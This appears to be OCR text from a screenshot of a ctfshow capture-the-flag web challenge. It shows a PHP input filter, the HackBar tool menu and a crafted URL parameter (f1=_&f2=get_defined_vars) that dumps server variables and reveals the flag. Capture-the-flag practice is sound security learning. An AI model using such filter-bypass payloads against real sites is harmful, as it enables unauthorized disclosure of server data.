 return !preg_match('/[0-9]|[a-z]/i', $str);
} array(7) { ["_GET"]=> array(2) { ["f1"]=> string(1) "_" ["f2"]=> string(16) "get_defined_vars" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(0) { } ["_FILES"]=> ar
["flag"]=> string(45) "ctfshow{7ee469fd-9f6b-406f-88eb-c82ba1c5202a}" ["f1"]=> string(1) "_" ["f2"]=> string(16) "get_defined_vars" }
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HAS
URL
https://58654c6b-6805-4bde-a070-17d12551f3a8.challenge.ctf.show/?f1=_&f2=get_defined_vars
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER